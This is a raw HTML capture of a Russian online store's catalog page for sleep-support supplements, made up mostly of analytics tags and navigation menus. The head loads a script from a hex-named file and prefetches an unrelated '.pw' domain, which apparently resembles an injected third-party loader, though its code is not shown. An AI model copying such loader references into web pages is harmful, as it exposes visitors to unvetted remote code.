

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vitateka.ru/catalog/zdorovie-iznutri/filter/solution-is-sna/apply/
body_size: 13114
content:
<!doctype html>
<html lang="ru" prefix="og: http://ogp.me/ns# website: http://ogp.me/ns/website#">
<head><meta name='hmac-token-name' content='Ajax-Token'/>

<title>Средства для здоровья сна – каталог продукции Vitateka, официальный сайт производителя &mdash; Vitateka</title>
<link href="/local/css/style.css?1716896318213593" type="text/css" data-template-style="true" rel="stylesheet"/><link href="/local/templates/inner/styles.css?162496666963" type="text/css" data-template-style="true" rel="stylesheet"/><style>#cookiePopUp{position:fixed;bottom:0;display:block;left:0;right:0;z-index:9999;justify-content:center;align-items:center;padding:1rem 10rem;font-family:"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:.875rem}#cookiePopUp button{display:inline-block;margin:0 .25rem 0 1rem;padding:.625rem 1rem;cursor:pointer;outline:none;border:0;border-radius:3px;background-repeat:no-repeat;transition:background-position .3s ease-in-out}#cookiePopUp button:hover{background-position:0 1rem}#cookiePopUp.cookiePopUp-default{box-shadow:0 -.0625rem .625rem rgba(0,0,0,.7);background-color:#e6e6e6;color:#333}#cookiePopUp.cookiePopUp-default button{background-color:#1cff15;background-image:linear-gradient(to bottom,#1cff15,#05ae00);color:#fff}#cookiePopUp.cookiePopUp-dark{box-shadow:0 -.0625rem .625rem rgba(0,0,0,.7);background-color:#3b3b3b;color:#fff}#cookiePopUp.cookiePopUp-dark button{background-color:#d51f1f;background-image:linear-gradient(to bottom,#d51f1f,#7c1212);color:#fff}#cookiePopUp.cookiePopUp-darkenblue{box-shadow:0 -.0625rem .625rem rgba(0,0,0,.7);background-color:#85a6cc;color:#fff}#cookiePopUp.cookiePopUp-darkenblue button{background-color:#5a84b4;background-image:linear-gradient(to bottom,#5a84b4,#355274);color:#fff}#cookiePopUp.cookiePopUp-lightblue{box-shadow:0 -.0625rem .625rem rgba(0,0,0,.7);background-color:#2dbceb;color:#fff}#cookiePopUp.cookiePopUp-lightblue button{background-color:#00a1e1;background-image:linear-gradient(to bottom,#00a1e1,#00587b);color:#fff}</style><style></style><script charset="utf-8" src="/644eca2f9c657e2457a69920.js?1722202455642"></script>
<script data-skip-moving="true">var APP={"sessid":"3cd724f32404885031c6543678b7d89d","routes":{"catalog\/offer-detail":"\/catalog\/offer-detail\/:offerId\/","catalog\/reviews-detail":"\/catalog\/reviews-detail\/"},"msg":{"catalog.reviews.accept.title":"\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f \u043e\u0442\u0437\u044b\u0432\u0430","catalog.reviews.accept.message":"\u041e\u0442\u0437\u044b\u0432 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d","catalog.reviews.decline.title":"\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f \u043e\u0442\u0437\u044b\u0432\u0430","catalog.reviews.decline.message":"\u041e\u0442\u0437\u044b\u0432 \u0441\u043a\u0440\u044b\u0442"}};</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="description" content="Полный каталог продукции Vitateka на официальном сайте. Средства для здоровья сна – это продукты разработанные для вашей красоты и здоровья!"/>
<script type="text/javascript" data-skip-moving="true">(function(w,d,n){var cl="bx-core";var ht=d.documentElement;var htc=ht?ht.className:undefined;if(htc===undefined||htc.indexOf(cl)!==-1){return;}var ua=n.userAgent;if(/(iPad;)|(iPhone;)/i.test(ua)){cl+=" bx-ios";}else if(/Android/i.test(ua)){cl+=" bx-android";}cl+=(/(ipad|iphone|android|mobile|touch)/i.test(ua)?" bx-touch":" bx-no-touch");cl+=w.devicePixelRatio&&w.devicePixelRatio>=2?" bx-retina":" bx-no-retina";var ieVersion=-1;if(/AppleWebKit/.test(ua)){cl+=" bx-chrome";}else if((ieVersion=getIeVersion())>0){cl+=" bx-ie bx-ie"+ieVersion;if(ieVersion>7&&ieVersion<10&&!isDoctype()){cl+=" bx-quirks";}}else if(/Opera/.test(ua)){cl+=" bx-opera";}else if(/Gecko/.test(ua)){cl+=" bx-firefox";}if(/Macintosh/i.test(ua)){cl+=" bx-mac";}ht.className=htc?htc+" "+cl:cl;function isDoctype(){if(d.compatMode){return d.compatMode=="CSS1Compat";}return d.documentElement&&d.documentElement.clientHeight;}function getIeVersion(){if(/Opera/i.test(ua)||/Webkit/i.test(ua)||/Firefox/i.test(ua)||/Chrome/i.test(ua)){return-1;}var rv=-1;if(!!(w.MSStream)&&!(w.ActiveXObject)&&("ActiveXObject"in w)){rv=11;}else if(!!d.documentMode&&d.documentMode>=10){rv=10;}else if(!!d.documentMode&&d.documentMode>=9){rv=9;}else if(d.attachEvent&&!/Opera/.test(ua)){rv=8;}if(rv==-1||rv==8){var re;if(n.appName=="Microsoft Internet Explorer"){re=new RegExp("MSIE ([0-9]+[\.0-9]*)");if(re.exec(ua)!=null){rv=parseFloat(RegExp.$1);}}else if(n.appName=="Netscape"){rv=11;re=new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if(re.exec(ua)!=null){rv=parseFloat(RegExp.$1);}}}return rv;}})(window,document,navigator);</script>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="cmsmagazine" content="2c2951bb57cffc1481be768a629d3a6e"/>
<meta name="format-detection" content="telephone=no">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="msapplication-TileColor" content="#FFFFFF">
<meta name="msapplication-config" content="/local/images/favicons/browserconfig.xml">
<meta name="theme-color" content="#FFFFFF">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" sizes="180x180" href="/upload/resize_cache/webp/local/images/favicons/apple-touch-icon.webp">
<link rel="icon" type="image/png" sizes="256x256" href="/upload/resize_cache/webp/local/images/favicons/android-chrome-256x256.webp">
<link rel="icon" type="image/png" sizes="32x32" href="/upload/resize_cache/webp/local/images/favicons/favicon-32x32.webp">
<link rel="icon" type="image/png" sizes="16x16" href="/upload/resize_cache/webp/local/images/favicons/favicon-16x16.webp">
<link rel="manifest" href="/local/images/favicons/site.webmanifest">
<link rel="mask-icon" href="/local/images/favicons/safari-pinned-tab.svg" color="#FFFFFF">
<meta property="og:type" content="website"/>
<meta property="og:title" content="Средства для здоровья сна – каталог продукции Vitateka, официальный сайт производителя"/>
<meta property="og:image" content="http://vitateka.ru/upload/resize_cache/webp/iblock/3f0/3f02a0c81d1513735e6552e76967ca25.webp"/>
<meta property="og:description" content="Полный каталог продукции Vitateka на официальном сайте. Средства для здоровья сна – это продукты разработанные для вашей красоты и здоровья!"/>
<meta property="og:url" content="http://vitateka.ru/catalog/zdorovie-iznutri/filter/solution-is-sna/apply/"/>
<meta property="og:site_name" content="Vitateka"/>
<script data-skip-moving="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TT27T2H');</script>
<script type="text/javascript" data-skip-moving="true">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return;}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(66949045,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66949045" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<link rel="dns-prefetch" href="//code.jquery.com"><link rel="dns-prefetch" href="//webcstore.pw"></head>
<body class="catalog-page is-mac is-not-ie"><noscript><img src="/d963f35ab072f6bb6300d0ca792c093e.gif" width="0" height="0" alt="" /></noscript>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT27T2H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper">
<div class="header-anchor"></div>
<header class="header">
<div class="header-content compensate-for-scrollbar">
<a href="/" class="logo"> <img src="/local/images/logo-dark.svg" alt="vitateka"> <img src="/local/images/logo-light.svg" alt="vitateka"></a> <div class="burger-btn no-focus js-burger-btn"><i></i></div>
<div class="main-menu-wrapper js-main-menu-wrapper">
<div class="main-menu-container">
<ul class="main-menu js-main-menu">
<li class="menu-item js-main-menu-element multi">
<a class="menu-link js-menu-link" href="/catalog/krasota-snaruzhi/">Красота снаружи</a>
<i></i>
<div class="top-submenu-wrapper js-top-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-main-menu-close">Назад</a>
</div>
<div class="menu-img" data-lazy-bg="/upload/resize_cache/webp/local/images/menu/bg.webp"></div>
<div class="top-submenu-container">
<ul class="top-submenu">
<li class="top-submenu-item js-top-submenu-element multi">
<a href="javascript:void(0)" class="top-submenu-link">Решение для</a>
<i></i>
<div class="bottom-submenu-wrapper js-bottom-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-top-submenu-close">Назад</a>
</div>
<div class="bottom-submenu-container">
<ul class="bottom-submenu">
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-ven/apply/" class="bottom-submenu-link">Вен</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-volos/apply/" class="bottom-submenu-link">Волос</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-gub/apply/" class="bottom-submenu-link">Губ</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-kozhi/apply/" class="bottom-submenu-link">Кожи</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-kozhigolovy/apply/" class="bottom-submenu-link">Кожи головы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-kozhilica/apply/" class="bottom-submenu-link">Кожи лица</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-ladoney/apply/" class="bottom-submenu-link">Ладоней</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-lica/apply/" class="bottom-submenu-link">Лица</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-myshc/apply/" class="bottom-submenu-link">Мышц</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-nog/apply/" class="bottom-submenu-link">Ног</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-nogtey/apply/" class="bottom-submenu-link">Ногтей</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-podmyshek/apply/" class="bottom-submenu-link">Подмышек</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-stop/apply/" class="bottom-submenu-link">Стоп</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-sustavov/apply/" class="bottom-submenu-link">Суставов</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/solution-is-tela/apply/" class="bottom-submenu-link">Тела</a></li>
</ul>
</div>
</div>
</li>
<li class="top-submenu-item js-top-submenu-element multi">
<a href="javascript:void(0)" class="top-submenu-link">Вид товара</a>
<i></i>
<div class="bottom-submenu-wrapper js-bottom-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-top-submenu-close">Назад</a>
</div>
<div class="bottom-submenu-container">
<ul class="bottom-submenu">
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-antiperspirantdabomatik/apply/" class="bottom-submenu-link">Антиперспирант дабоматик</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-antiperspirantrolikovyy/apply/" class="bottom-submenu-link">Антиперспирант роликовый</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-balzamdlyagub/apply/" class="bottom-submenu-link">Бальзам для губ</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-zhevatelnyepastilki/apply/" class="bottom-submenu-link">Жевательные пастилки</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-kapsuly/apply/" class="bottom-submenu-link">Капсулы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-krem/apply/" class="bottom-submenu-link">Крем</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-loson/apply/" class="bottom-submenu-link">Лосьон</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-maslokosmeticheskoe/apply/" class="bottom-submenu-link">Масло косметическое</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-masloefirnoe/apply/" class="bottom-submenu-link">Масло эфирное</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-pena-sprey/apply/" class="bottom-submenu-link">Пена-спрей</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-tabletki/apply/" class="bottom-submenu-link">Таблетки</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-fitogel/apply/" class="bottom-submenu-link">Фитогель</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-shampun/apply/" class="bottom-submenu-link">Шампунь</a></li>
<li class="bottom-submenu-item"><a href="/catalog/krasota-snaruzhi/filter/type-is-balzam/apply/" class="bottom-submenu-link">Бальзам</a></li>
</ul>
</div>
</div>
</li>
</ul>
</div>
</div>
</li><li class="menu-item js-main-menu-element multi">
<a class="menu-link js-menu-link" href="/catalog/zdorovie-iznutri/">Здоровье изнутри</a>
<i></i>
<div class="top-submenu-wrapper js-top-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-main-menu-close">Назад</a>
</div>
<div class="menu-img" data-lazy-bg="/upload/resize_cache/webp/local/images/menu/bg.webp"></div>
<div class="top-submenu-container">
<ul class="top-submenu">
<li class="top-submenu-item js-top-submenu-element multi">
<a href="javascript:void(0)" class="top-submenu-link">Решение для</a>
<i></i>
<div class="bottom-submenu-wrapper js-bottom-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-top-submenu-close">Назад</a>
</div>
<div class="bottom-submenu-container">
<ul class="bottom-submenu">
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-volos/apply/" class="bottom-submenu-link">Волос</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-kozhi/apply/" class="bottom-submenu-link">Кожи</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-kozhigolovy/apply/" class="bottom-submenu-link">Кожи головы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-myshc/apply/" class="bottom-submenu-link">Мышц</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-nogtey/apply/" class="bottom-submenu-link">Ногтей</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-sustavov/apply/" class="bottom-submenu-link">Суставов</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-tela/apply/" class="bottom-submenu-link">Тела</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-golovnogomozga/apply/" class="bottom-submenu-link">Головного мозга</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-zhenskayareproduktivnayasistema/apply/" class="bottom-submenu-link">Женская репродуктивная система</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-zhenskogozdorovya/apply/" class="bottom-submenu-link">Женского здоровья </a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-zreniya/apply/" class="bottom-submenu-link">Зрение</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-immunnoysistemy/apply/" class="bottom-submenu-link">Иммунной системы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-kognitivnyesposobnosti/apply/" class="bottom-submenu-link">Когнитивные способности</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-kostey/apply/" class="bottom-submenu-link">Костей</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-legkih/apply/" class="bottom-submenu-link">Легких</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-lor-organov/apply/" class="bottom-submenu-link">ЛОР-органов</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-muzhskogozdorovya/apply/" class="bottom-submenu-link">Мужского здоровья</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-nervnoysistemy/apply/" class="bottom-submenu-link">Нервной системы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-obshcheukreplyayushchee/apply/" class="bottom-submenu-link">Общеукрепляющее</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-oporno-dvigatelnogoapparata/apply/" class="bottom-submenu-link">Опорно-двигательного аппарата</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-pecheni/apply/" class="bottom-submenu-link">Печени</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-poznavatelnyhsposobnostey/apply/" class="bottom-submenu-link">Познавательных способностей</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-poleznogopitaniya/apply/" class="bottom-submenu-link">Полезного питания</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-pochek/apply/" class="bottom-submenu-link">Почек</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-reproduktivnoysistemy/apply/" class="bottom-submenu-link">Репродуктивной системы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-serdechno-sosudistoysistemy/apply/" class="bottom-submenu-link">Сердечно-сосудистой системы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-sna/apply/" class="bottom-submenu-link">Сна</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-figury/apply/" class="bottom-submenu-link">Фигуры</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-energii/apply/" class="bottom-submenu-link">Энергии</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/solution-is-zhkt/apply/" class="bottom-submenu-link">ЖКТ</a></li>
</ul>
</div>
</div>
</li>
<li class="top-submenu-item js-top-submenu-element multi">
<a href="javascript:void(0)" class="top-submenu-link">Вид товара</a>
<i></i>
<div class="bottom-submenu-wrapper js-bottom-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-top-submenu-close">Назад</a>
</div>
<div class="bottom-submenu-container">
<ul class="bottom-submenu">
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-zhevatelnyepastilki/apply/" class="bottom-submenu-link">Жевательные пастилки</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-kapsuly/apply/" class="bottom-submenu-link">Капсулы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-tabletki/apply/" class="bottom-submenu-link">Таблетки</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-kapli/apply/" class="bottom-submenu-link">Капли</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-kaplidlyapriemavnutr/apply/" class="bottom-submenu-link">Капли для приема внутрь</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-maslopishchevoe/apply/" class="bottom-submenu-link">Масло пищевое</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-plastyrpercovyy/apply/" class="bottom-submenu-link">Пластырь перцовый</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-sirop/apply/" class="bottom-submenu-link">Сироп</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-sprey/apply/" class="bottom-submenu-link">Спрей</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-spreydlyapolostirta/apply/" class="bottom-submenu-link">Спрей для полости рта</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-tabletkidlyarassasyvaniya/apply/" class="bottom-submenu-link">Таблетки для рассасывания</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-tabletkizhevatelnye/apply/" class="bottom-submenu-link">Таблетки жевательные</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-fitosvecha/apply/" class="bottom-submenu-link">Фитосвеча</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-shipuchietabletki/apply/" class="bottom-submenu-link">Шипучие таблетки</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-poroshok/apply/" class="bottom-submenu-link">Порошок</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-tabletkirastvorimye/apply/" class="bottom-submenu-link">Таблетки растворимые</a></li>
<li class="bottom-submenu-item"><a href="/catalog/zdorovie-iznutri/filter/type-is-koncentrat/apply/" class="bottom-submenu-link">Концентрат</a></li>
</ul>
</div>
</div>
</li>
</ul>
</div>
</div>
</li><li class="menu-item js-main-menu-element multi">
<a class="menu-link js-menu-link" href="/catalog/superfood/">Суперфуд</a>
<i></i>
<div class="top-submenu-wrapper js-top-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-main-menu-close">Назад</a>
</div>
<div class="menu-img" data-lazy-bg="/upload/resize_cache/webp/local/images/menu/bg.webp"></div>
<div class="top-submenu-container">
<ul class="top-submenu">
<li class="top-submenu-item js-top-submenu-element multi">
<a href="javascript:void(0)" class="top-submenu-link">Решение для</a>
<i></i>
<div class="bottom-submenu-wrapper js-bottom-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-top-submenu-close">Назад</a>
</div>
<div class="bottom-submenu-container">
<ul class="bottom-submenu">
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-volos/apply/" class="bottom-submenu-link">Волос</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-kozhi/apply/" class="bottom-submenu-link">Кожи</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-kozhigolovy/apply/" class="bottom-submenu-link">Кожи головы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-nogtey/apply/" class="bottom-submenu-link">Ногтей</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-immunnoysistemy/apply/" class="bottom-submenu-link">Иммунной системы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-nervnoysistemy/apply/" class="bottom-submenu-link">Нервной системы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-obshcheukreplyayushchee/apply/" class="bottom-submenu-link">Общеукрепляющее</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-pecheni/apply/" class="bottom-submenu-link">Печени</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-poleznogopitaniya/apply/" class="bottom-submenu-link">Полезного питания</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-pochek/apply/" class="bottom-submenu-link">Почек</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-serdechno-sosudistoysistemy/apply/" class="bottom-submenu-link">Сердечно-сосудистой системы</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-energii/apply/" class="bottom-submenu-link">Энергии</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-zhkt/apply/" class="bottom-submenu-link">ЖКТ</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-krovi/apply/" class="bottom-submenu-link">Крови</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-rotovoypolosti/apply/" class="bottom-submenu-link">Ротовой полости</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/solution-is-endokrinnoysistemy/apply/" class="bottom-submenu-link">Эндокринной системы</a></li>
</ul>
</div>
</div>
</li>
<li class="top-submenu-item js-top-submenu-element multi">
<a href="javascript:void(0)" class="top-submenu-link">Вид товара</a>
<i></i>
<div class="bottom-submenu-wrapper js-bottom-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-top-submenu-close">Назад</a>
</div>
<div class="bottom-submenu-container">
<ul class="bottom-submenu">
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-zhevatelnyepastilki/apply/" class="bottom-submenu-link">Жевательные пастилки</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-tabletki/apply/" class="bottom-submenu-link">Таблетки</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-maslopishchevoe/apply/" class="bottom-submenu-link">Масло пищевое</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-tabletkizhevatelnye/apply/" class="bottom-submenu-link">Таблетки жевательные</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-batonchik/apply/" class="bottom-submenu-link">Батончик</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-pastila/apply/" class="bottom-submenu-link">Пастила</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-poroshok/apply/" class="bottom-submenu-link">Порошок</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-semena/apply/" class="bottom-submenu-link">Семена</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-sok/apply/" class="bottom-submenu-link">Сок</a></li>
<li class="bottom-submenu-item"><a href="/catalog/superfood/filter/type-is-tabletkirastvorimye/apply/" class="bottom-submenu-link">Таблетки растворимые</a></li>
</ul>
</div>
</div>
</li>
</ul>
</div>
</div>
</li><li class="menu-item js-main-menu-element multi">
<a class="menu-link js-menu-link" href="/catalog/detskie-tovary/">МОНСТРОтека</a>
<i></i>
<div class="top-submenu-wrapper js-top-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-main-menu-close">Назад</a>
</div>
<div class="menu-img" data-lazy-bg="/upload/resize_cache/webp/local/images/menu/bg.webp"></div>
<div class="top-submenu-container">
<ul class="top-submenu">
<li class="top-submenu-item js-top-submenu-element multi">
<a href="javascript:void(0)" class="top-submenu-link">Решение для</a>
<i></i>
<div class="bottom-submenu-wrapper js-bottom-submenu-wrapper">
<div class="submenu-close-wrapper">
<a href="javascript:void(0)" class="submenu-close js-top-submenu-close">Назад</a>
</div>
<div class="bottom-submenu-container">
<ul class="bottom-submenu">
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/solution-is-kozhi/apply/" class="bottom-submenu-link">Кожи</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/solution-is-kostey/apply/" class="bottom-submenu-link">Костей</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/solution-is-lor-organov/apply/" class="bottom-submenu-link">ЛОР-органов</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/solution-is-obshcheukreplyayushchee/apply/" class="bottom-submenu-link">Общеукрепляющее</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/solution-is-poleznogopitaniya/apply/" class="bottom-submenu-link">Полезного питания</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/solution-is-zhkt/apply/" class="bottom-submenu-link">ЖКТ</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/solution-is-krovi/apply/" class="bottom-submenu-link">Крови</a></li>
<li class="bottom-submenu-item"><a href="/catalog/detskie-tovary/filter/solution-is-detey/apply/" class="bottom-submenu-link">Детей</a></li>
</ul>
</div>
</div>
</li>
<li class="top-submenu-item js-top-submenu-element multi">
